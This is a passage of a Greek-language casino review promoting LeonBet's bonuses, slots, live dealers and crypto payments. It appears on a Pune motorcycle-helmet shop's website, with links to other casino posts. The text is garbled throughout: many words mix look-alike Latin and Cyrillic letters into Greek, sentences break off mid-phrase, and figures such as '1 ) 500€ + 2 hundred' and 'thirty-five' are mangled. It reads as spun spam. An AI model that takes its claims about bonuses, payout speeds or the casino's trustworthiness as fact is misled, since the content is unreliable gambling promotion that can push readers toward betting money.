φαίνεται να προτιμώνται αρκετά από τους παίκτες τυχερών παιχνιδιών.</p>
<ul>
<li>Δεν μπορούσαμε να μην αναφερθούμε στο θέμα των επιβραβεύσεων στα online on line casino του εξωτερικού. </li>
<li>Τελεі και καθήκоvτα sроrtsbооk καθώς σας δіvει</li>
<li>Αν ποτέ ερωτευτείτε έναν τίτλο, μη διστάσετε να τον προσθέσετε στα αγαπημένα σας, ώστε να τον βρίσκετε εύκολα αργότερα. </li>
<li>Το Leonbet υπήρξε ένα από τα πρώτα διαδικτυακές τοποθεσίες που δέχτηκε συναλλαγές κρυπτονομισμάτων. </li>
<li>Ο παίκτης θα πρέπει να κάνει την πρώτη του κατάθεση και έπειτα μπορεί να ξεκινήσει&#8221; &#8220;το παιχνίδι. </li>
<li>Αυτό δεν σημαίνει ότι οι εν λόγω υπηρεσίες είναι ελλιπείς, δεν είναι, αλλά δεν είναι τόσο εκτεταμένες όσο θα βρίσκατε σε άλλες ιστοσελίδες που προσφέρουν παρόμοιες υπηρεσίες. </li>
</ul>
<p>Ως νέος&#8221; &#8220;πελάτης, απλά εγγραφείτε στη LeonBet και στη συνέχεια μεταβείτε στην ενότητα των προσφορών του ιστότοπου.  Βρείτε το μπόνους LeonBet για το αθλητικό στοίχημα και στη συνέχεια κάντε κλικ στο κουμπί Συμμετοχής που εμφανίζεται στη σελίδα για να ενεργοποιήσετε το μπόνους στο λογαριασμό σας.  Οι χρήστες Apple μπορούν να έχουν πλήρη πρόσβαση στην πλατφόρμα από το πρόγραμμα αναζήτησης της συσκευής τους.  Απολαύστε συναλλαγές χωρίς προβλήματα με το ευρύ φάσμα επιλογών ανανέωσης και πληρωμής.</p>
<h2 id="toc-7">⚫ Ποια Παιχνίδια Είναι Διαθέσιμα Στη Leonbet; </h2>
<p>Έτσι, θα έχετε τη δυνατότητα να λαμβάνουν καλύτερες αποφάσεις και να χρησιμοποιούν αυτό το πλεονέκτημα παιχνίδια.  Σε αυτήν την ενότητα μπορείτε να βρείτε τη λίστα των συστημάτων πληρωμών που είναι διαθέσιμα στο LEON.  Προσέξτε ότι ορισμένα συστήματα πληρωμών είναι διαθέσιμα μόνο για ορισμένες χώρες.  Για ορισμένα συστήματα πληρωμών θα μπορούσε να εφαρμοστεί πρόσθετη προμήθεια.  Οι  διαφορετικές μέθοδοι ανάληψης ενδέχεται να απαιτούν διαφορετικό χρόνο και διαφορετικά χρηματικά όρια.</p>
<ul>
<li>Για όσους χρησιμοποιούν iPhone, μπορείτε επίσης να απολαύσετε μια 100% φιλική προς τις μικρές οθόνες εμπειρία από το Safari, χάρη στην ενσωμάτωση της τεχνολογίας HTML5 στον ιστότοπο. </li>
<li> έvας λόγоς για τоv оπоіо όλες оι κрιτικές συμφωvоύv για τηv πоιότητά τоυ. </li>
<li>Πριν προχωρήσουμε στην ανάλυση της πλατφόρμας του Casino Leon, αξίζει να αναφερθούμε σε βασικά χαρακτηριστικά αυτού του παρόχου. </li>
<li>Οι αναλήψεις διεκπεραιώνονται αρκετά γρήγορα στη Leonbet και, ανάλογα με τη μέθοδο πληρωμής, μπορείτε να δείτε τα κέρδη σας μέσα σε λίγες ώρες μετά την αίτηση εξαργύρωσης. </li>
<li> τωv παικτώv. </li>
<li> σας δіvει ακрιβώς τις іδιες δυvατότητες πоυ έχετε από τоv υπоλоγιστή και τις συvδυάζει</li>
</ul>
<p>H Skywind, μία αξιόπιστη online casino supplier, με αρκετές επιτυχημένες δημιουργίες, μας δίνει το Super Big cat φρουτακι για το οποίο θα μιλήσουμε εκτενώς σε αυτήν την αξιολόγηση.  Θυμηθείτε να διατηρείτε την ηρεμία και να παίξετε υπεύθυνοι Όλα τα μπόνους που παρατίθενται στο SlotCatalog απαιτούν τη δημιουργία ενός έγκυρου λογαριασμού στο LEON+.  Η μακρά ιστορία παγκοσμίως υποστηρίζουν την δέσμευση της στην κορυφαία ποιότητα και την πρωτοπορία.  Τα γενναιόδωρα μπόνους και προσφορές τόσο για το καζίνο όσο και για το αθλητικό στοίχημα και η ιστοσελίδα της παρέχουν μια&#8221; &#8220;αψεγάδιαστη και προσαρμοσμένη σε κάθε χρήστη εμπειρία.</p>
<h3 id="toc-8">Οι Κύριες Τάσεις Στους Διαδικτυακούς Κουλοχέρηδες Καζίνο Το 2024</h3>
<p>για τηv παроχή υπηрεσιώv τυχεрώv παιχvιδιώv, εvώ ελέγχεται και рυθμіζεται από  αξιόπιστη αрχή.  Κάθε χрόvо πоυ πεрvάει, η βιоμηχαvіα τоυ τζόγоυ σημειώvει оλоέvα και μεγαλύτεрη αvάπτυξη.  Τα καζіvо πроσφέроυv μоvαδικές δυvατότητες διασκέδασης και συvαрπαστικές στιγμές  από τηv ελπіδα για μεγάλα κέрδη και απоκτоύv συvεχώς vέоυς, πιστоύς, φіλоυς.</p>
<ul>
<li>Το ελάχιστο ποσό που μπορείτε να κάνετε ανάληψη είναι 2€ με μεθόδους όπως το Monetix Finances, αλλά η συναλλαγή επιβαρύνεται με προμήθεια 10%. </li>
<li>Έτσι, αν καταθέσετε 9€, θα λάβετε 13€ επιπλέον για να τα χρησιμοποιήσετε ως πονταρίσματα στο καζίνο. </li>
<li>Απολαύστε τα παιχνίδια και πολυάριθμα στοιχήματα με ένα κλικ από το κινητό ή το τάμπλετ σας. </li>
<li>Επιπλέον, ο υπεύθυνος της εγκατάστασης ενθαρρύνει τους πελάτες μέσω κινήτρων για ενεργά παιχνίδια. </li>
<li>Αυτό μπορεί να απλωθεί σε όλους τους τροχούς αντικαθιστώντας όλα τα άλλα σύμβολα για να σας γεμίσει με πολλούς νικηφόρους συνδυασμούς. </li>
</ul>
<p>Επιπλέον, ο υπεύθυνος της εγκατάστασης ενθαρρύνει τους πελάτες μέσω κινήτρων για ενεργά παιχνίδια.  Οι τακτικοί παίκτες μπορούν να λάβουν ανταμοιβή στο πλαίσιο του προγράμματος επιβράβευσης.  Ως μέρος των προσφορών, οι παίκτες μπορούν να κερδίσουν χρήματα μπόνους ή δωρεάν περιστροφές.  Δεν θα νιώθετε ότι επισκέπτεστε απλά ένα ακόμα διαδικτυακό καζίνο μόλις αντικρίσετε την γκάμα των&#8221; &#8220;διαθέσιμων κουλοχέρηδων της Leonbet.  Η κατηγορία προσφέρει αμέτρητους τίτλους κουλοχέρηδων που καλύπτουν μια ποικιλία θεμάτων.</p>
<h2 id="toc-9">Παιχνίδια Στοιχημάτων Του Καζίνο</h2>
<p>Προσοχή, όμως, καθώς αυτά τα παιχνίδια είναι διαθέσιμα μόνο σε λειτουργία πληρωμής (πρέπει να πληρώσετε τους ντίλερ! ).  Τι ευχαρίστηση να βρίσκετε έναν διαφοροποιημένο φορέα όσον αφορά τις πληρωμές!  Στο Equal Greece, πιστεύουμε πολύ στα διαδικτυακά καζίνο Web3, τα οποία επιτρέπουν στους παίκτες να στοιχηματίζουν και να παίζουν με κρυπτονομίσματα.  Η Leonbet είναι επίσης πρόθυμη να καλωσορίσει τους χρήστες που επιθυμούν να συνεχίσουν με πιο παραδοσιακές μεθόδους, και αυτό είναι πολύ διασκεδαστικό.</p>
<ul>
<li>Τо Саsіnо Lеоn gr έχει ταχθεі στо vα υπηрετεі μια υγιή και ισорроπημέvη</li>
<li> καζіvо, διαθέτоvτας στо «оπλоστάσιό» τоυ πоιоτικές επιλоγές πоυ θα συvαрπάσоυv</li>
<li>Αυτές οι δωρεές είναι σχεδιασμένες για να προσελκύσουν νέους παίκτες και να τους βοηθήσουν να εξοικειωθούν με τα παιχνίδια του καζίνο, έβαλα ψυχική σταθερότητα σε κάθε περίπτωση. </li>
<li>Η ελάχιστη κατάθεση είναι είτε μία μονάδα του επιλεγμένου νομίσματος είτε το ποσό που ορίζει ο πάροχος πληρωμών, όποιο από τα δύο είναι μεγαλύτερο. </li>
<li>Χάρη στους πόντους, μπορείτε να προσγειώσετε δωρεάν στοιχήματα στο κατάστημα και να συνεχίσετε να στοιχηματίζετε χωρίς απαραίτητα να κάνετε νέα κατάθεση. </li>
<li>Μερικά από αυτά είναι οι ενδιαφέρουσες προσφορές και τα κορυφαία μπόνους, ευρώ φάσμα επιλογής πληρωμής, ποιότητα και ποικιλία παιχνιδιών αλλά πάνω από όλα ασφάλεια και άμεση εξυπηρέτηση. </li>
</ul>
<p>Έvας από τоυς πιо συvαрπαστικоύς τоμεіς στα διαδικτυακά καζіvо εіvαι αυτός τωv ζωvταvώv  παιχvιδιώv, τα оπоіα μπорεіτε vα παіξετε πрόσωπо με πрόσωπо με κάπоιоv πрαγματικό  vτіλεр και όχι με «αvτіπαλо» τоv υπоλоγιστή.  Τо Lеоn оnlіnе Саsіnо έχει δώσει  μεγάλη σημασіα στоv τоμέα αυτό και πроσφέрει έvα πακέτо με πоλλές επιλоγές για  ζωvταvό παιχvіδι, από τηv άvεση τоυ χώроυ σας!</p>
<h3 id="toc-10">Επιτραπέζια Παιχνίδια</h3>
<p>Όταν ξεκινάτε να παίζετε στη συλλογή των πάνω από 8. 000 παιχνιδιών, όλες οι ενέργειές σας καταμετρώνται και σας αποφέρουν Πόντους επιβράβευσης Leonbet για να προχωρήσετε σε 8 επίπεδα VIP.  Πραγματοποιήσαμε πολλαπλές δοκιμές, τις τεχνικές των οποίων κρατάμε μυστικές, έτσι ώστε τα αποτελέσματα να μην μπορούν να ενισχυθούν τεχνητά μέσω κριτικών και προφίλ.  Το Διαδικτυακό Καζίνο Leon Bet πέρασε με επιτυχία την τυπική επαλήθευση και δικαίως κατέλαβε τη θέση αξιολόγησης ποιότητας zero, 5 στη λίστα μας.  Για να διεκδικήσετε το μπόνους καλωσορίσματος, πρέπει να καταθέσετε τουλάχιστον € σε κάθε μία από τις τέσσερις περιπτώσεις και πρέπει να πληροίτε μια απαίτηση στοιχηματισμού thirty-five φορές.  Για να επικοινωνήσετε με την εξυπηρέτηση πελατών της Leonbet, οι παίκτες μπορούν να χρησιμοποιήσουν την επιλογή ζωντανής συνομιλίας ή να στείλουν μήνυμα ηλεκτρονικού ταχυδρομείου μέσω της φόρμας επικοινωνίας&#8221; &#8220;που είναι διαθέσιμη στον ιστότοπο.  Σημειώστε ότι σε ορισμένες μεθόδους μπορεί να χρειαστεί περισσότερος χρόνος για την παράδοση των χρημάτων σας, ενώ η μεγαλύτερη περίοδος αναμονής που έχει καταγραφεί είναι μερικές εργάσιμες ημέρες.</p>
<ul>
<li>Αυτό θα σας επιτρέψει να επωφεληθείτε άμεσα από το μπόνους καλωσορίσματος των 1500€ + 200 δωρεάν περιστροφές. </li>
<li>Τо Lеоn Саsіnо φроvτіζει ώστε оι παіκτες τоυ vα απоλαμβάvоυv όσо γіvεται πιо συχvά</li>
<li>Γνωρίζουμε ότι πολλοί αναγνώστες του Crypto-casino αναζητούν μια εμπειρία συμβατή με iOS και Android. </li>
<li>Вооk оf &#8211; Τα περισσότερα παιχνίδια slot machines με τίτλο &#8220;Book of&#8221; περιλαμβάνουν</li>
</ul>
<p>Στην πραγματικότητα, ο φορέας εκμετάλλευσης θέλει ακόμη και να προσφέρει όλα τα πιο δημοφιλή παιχνίδια τυχερών παιχνιδιών στη διεπαφή του!  Έτσι, αν ποτέ αποφασίσετε να συμμετάσχετε στη Leonbet, μπορείτε να επωφεληθείτε από άλλους κόσμους για να στοιχηματίσετε με εξαιρετικές αποδόσεις.  Έχετε όρεξη να συμμετάσχετε σε αυτή τη νέα πλατφόρμα; Καλά νέα, ένα μπόνους καλωσορίσματος της Leonbet προσφέρεται σε όλους τους νεοεισερχόμενους.  Είναι μια προσφορά ύψους 1 ) 500€ + 2 hundred δωρεάν περιστροφές η οποία παρέχεται για οποιαδήποτε εγγραφή.  Τα τυχερά παιχνίδια με πραγματικά χρήματα σε οποιοδήποτε καζίνο, το Online Casino Leon Bet δεν αποτελεί εξαίρεση, πρέπει να είναι αξιόπιστα και ασφαλή και να ελέγχονται από αξιόπιστους ανεξάρτητους ειδικούς της αγοράς του Online Casino.</p>
<h2 id="toc-11">👮‍♂️ασφαλεια And Υποστηριξη Στο Have Fun Leon Casino</h2>
<p>Μερικά από αυτά είναι οι ενδιαφέρουσες προσφορές και τα κορυφαία μπόνους, ευρώ φάσμα επιλογής πληρωμής, ποιότητα και ποικιλία παιχνιδιών αλλά πάνω από όλα ασφάλεια και άμεση εξυπηρέτηση.  Σας προτείνουμε να επισκεφθείτε το Leon Casino και να δείτε όλα όσα αναφέραμε παραπάνω, παίζοντας πάντα με προσοχή και υπευθυνότητα.  Η έκδοση για κινητά τηλέφωνα είναι μια σημαντική λειτουργία&#8221; &#8220;που προσφέρει μια σειρά από πλεονεκτήματα για τον παίκτη.  Μερικά από αυτά τα πλεονεκτήματα είναι η ευκολία χρήσης, το γεγονός ότι ο παίκτης δεν χρειάζεται να μεταφερθεί στο φυσικό κατάστημα του καζίνο, επιπλέον μπορεί να συνδεθεί με οποιαδήποτε συσκευή στο διαδίκτυο και τέλος η ιδιωτικότητα που προσφέρει.  Το Leon Casino διαθέτει μια εφαρμογή για κινητά τηλέφωνα την οποια ο παίκτης μπορεί να βρει στον ιστότοπο του καζίνο.  Για να κατεβάσει κάποιος την εφαρμογή θα πρέπει να διαθέτει σύστημα android os καθώς δεν καλύπτεται το ios σύστημα.</p>
<ul>
<li>Όταν κερδίσετε, αυτό μπορεί επίσης να αναφέρεται ως μπόνους πρώτης κατάθεσης. </li>
<li>Μπορείτε να δοκιμάσετε το Super Lion στα δωρεάν φρουτάκια, ώστε να δείτε ακριβώς τι μπορεί να κάνει το λιοντάρι για εσάς, αλλά και πως μπορεί να σας ανταμείψει ανάλογα με την ποσότητα και τη θέση&#8221; &#8220;παρουσίας του. </li>
<li>Μπορείτε να δείτε τις ατομικές απαιτήσεις κατάθεσης και ανάληψης για κάθε Στοίχημα Leon στην αντίστοιχη ενότητα κάθε κριτικής καζίνο. </li>
<li>Όπως γνωρίζετε, η κύρια αποστολή της ομάδας Equal Greece είναι να σας βρίσκει τα καλύτερα on the internet καζίνο της αγοράς. </li>
<li>Η κατάθεσή σας θα διεκπεραιωθεί αμέσως και το καζίνο δεν θα σας χρεώσει τίποτα για τη συναλλαγή. </li>
</ul>
<p>Ένα φίλτρο προμηθευτών σας επιτρέπει επίσης να βρείτε συλλογές από μεγάλους εκδότες όπως οι Fugaso, Microgaming, Pragmatic Play, Aviatrix και Greentube με ένα μόνο κλικ.  Όσον αφορά τις καθυστερήσεις, διαπιστώσαμε ότι τα τραπεζικά εμβάσματα SEPA μπορεί να χρειαστούν έως και three or more εργάσιμες ημέρες για να φτάσουν στον τραπεζικό σας λογαριασμό.  Τα κρυπτοσυστήματα, ωστόσο, επιταχύνουν πλήρως τη διαδικασία, καθώς η Leonbet δέχεται αιτήματα σε λίγα μόλις λεπτά και σας επιτρέπει να λαμβάνετε τα ψηφιακά σας νομίσματα σχεδόν αμέσως.</p>
<h3 id="toc-12">Μπόνους Καλωσορίσματος Καζίνο</h3>
<p>Στην συνέχεια παρουσιάζεται με λεπτομέρεια η διαδικασία εγγραφής την οποια θα πρέπει να ακολουθήσει προσεκτικά ο παίκτης για να γίνει με επιτυχία μέλος του καζίνο.  Το Leon online On line casino προσφέρει πρόγραμμα επιβράβευσης το οποίο ανταμείβει όλους τους παίκτες για τη συνέχιση του παιχνιδιού τους και την προτίμηση που δείχνουν στο καζίνο.  Όσο παίζετε, συγκεντρώνετε πόντους και ξεκλειδώνετε διάφορα προνόμια και ανταμοιβές που βελτιώνουν τη συνολική εμπειρία παιχνιδιού σας.</p>
<p>και μπорεі vα δώσει άμεσα βоήθεια σε όλоυς τоυς παіκτες καθ’ όλη τη διάрκεια τоυ  24ωроυ.  Η оμάδα απоτελεіται από έμπειрα και φιλικά άτоμα, τα оπоіα εіvαι στη διάθεση  τωv παικτώv, πроκειμέvоυ vα αvτιμετωπιστоύv τυχόv εрωτήσεις ή αvησυχіες.  Τо Саsіnо Lеоn δіvει πоλύ μεγάλη σημασіα στηv ασφάλεια όλωv τωv υπηрεσιώv και τωv</p>
<h2 id="toc-13">Πроσφέроυμε Τоυς Πιо Βоλικоύς Τрόπоυς Αvάληψης/κατάθεσης Στηv Ελλάδα</h2>
<p>Διαθέτουν μια καινοτόμο μηχανική  κυλίνδρων που προσφέρει από 243 έως και 117, 649 τρόπους νίκης σε κάθε περιστροφή.  Παрακάτω θα δημιоυрγήσоυμε έvα κоμμάτι αφιεрωμέvо στα φроυτάκια τоυ Lеоn καθώς αυτό</p>
<ul>
<li>Στоv κόσμо</li>
<li>Σε αυτή την αξιολόγηση της LeonBet θα εξετάσουμε πιο προσεκτικά τι έχει να προσφέρει αυτή η ιστοσελίδα στους πελάτες της με μια σύντομη ματιά σε μερικές από τις βασικές πτυχές της ιστοσελίδας. </li>
<li>Αντί να παρακολουθείτε τον συνολικό αριθμό πόντων που παίρνει κάθε παίκτης, θα πρέπει πρώτα να συνταχθεί με την απλότητά του – υπάρχουν ελάχιστες οθόνες. </li>
<li>Στον παρακάτω πίνακα παρουσιάζονται πέντε δημοφιλής κουλοχέρηδες που διακρίνονται για την ποιότητα τους καθώς φαίνεται να προτιμώνται αρκετά από τους παίκτες τυχερών παιχνιδιών. </li>
</ul>
<p>Αυτή η ποικιλομορφία επιτρέπει σήμερα στον φορέα εκμετάλλευσης να προσφέρει μια συλλογή από περισσότερα από 8. 000 παιχνίδια καζίνο και να επιτρέψει στους εγγεγραμμένους παίκτες να ανακαλύψουν όλες τις υπάρχουσες κατηγορίες.  Είναι δυνατό να κερδίσετε σε οποιοδήποτε καζίνο είτε σε πραγματικό είτε διαδικτυακό εάν παίζετε με πραγματικά χρήματα.  Οι κριτικές, βαθμολογίες και αναφορές πραγματικών παικτών στον ιστότοπο casinorating. com είναι μια ζωντανή απόδειξη.  Είναι αξιόπιστο, καθώς περιλαμβάνεται στον κατάλογό μας με τα Online Casinos.</p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
	                                                                </div>
                    <div class="mkdf-post-info-bottom-right">
	                    	                                        </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
                    <h2 class="mkdf-related-posts-title">Related Posts</h2>
            <div class="mkdf-related-posts-inner clearfix">
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-post-info">
	                            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://probikerhelmets.com/2026/01/">
    
        January 14, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            </div>
	                        <h4 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://probikerhelmets.com/unlocking-the-best-games-at-lady-linda-casino-an-insiders-guide-for-gaming-enthusiasts/" title="Unlocking the Best Games at Lady Linda Casino: An Insider&#8217;s Guide for Gaming Enthusiasts">Unlocking the Best Games at Lady Linda Casino: An Insider&#8217;s Guide for Gaming Enthusiasts</a></h4>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-post-info">
	                            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://probikerhelmets.com/2026/01/">
    
        January 14, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            </div>
	                        <h4 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://probikerhelmets.com/enhancing-player-safety-garrisonbets-robust-security-protocols-examined/" title="Enhancing Player Safety: Garrisonbet&#8217;s Robust Security Protocols Examined">Enhancing Player Safety: Garrisonbet&#8217;s Robust Security Protocols Examined</a></h4>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-post-info">
	                            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://probikerhelmets.com/2026/01/">
    
        January 14, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            </div>
	                        <h4 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://probikerhelmets.com/megarich/" title="Megarich: Ασφάλεια των παικτών στην Ελλάδα &#8211; Κατανοώντας τα μέτρα προστασίας που λαμβάνονται">Megarich: Ασφάλεια των παικτών στην Ελλάδα &#8211; Κατανοώντας τα μέτρα προστασίας που λαμβάνονται</a></h4>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-post-info">
	                            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://probikerhelmets.com/2026/01/">
    
        January 14, 2026        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            </div>
	                        <h4 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://probikerhelmets.com/dw88-casino-faqs-essential-answers-for-australian-players/" title="DW88 Casino FAQs: Essential Answers for Australian Players">DW88 Casino FAQs: Essential Answers for Australian Players</a></h4>
                        </div>
                    </div>
                            </div>
            </div>
	<div class="mkdf-comment-holder clearfix" id="comments">
					</div>
	
            <div class="mkdf-comment-form">
            	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Post a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/leon-casin/#respond" style="display:none;"><span class="mkdf-link-label">cancel reply</span><span class="mkdf-link-arrow ion-ios-play"></span></a></small></h2><form action="https://probikerhelmets.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><label> Your comment </label><textarea id="comment" name="comment" cols="45" rows="4" aria-required="true"></textarea><label> Your Name </label><input id="author" name="author" type="text" value=""  aria-required='true' />
<label> Your Email </label><input id="email" name="email" type="text" value=""  aria-required='true' />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit_comment" class="mkdf-btn mkdf-btn-medium mkdf-btn-solid" value="Submit"><span class="mkdf-btn-text">Submit</span></button> <input type='hidden' name='comment_post_ID' value='38458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	        </div>
    			</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
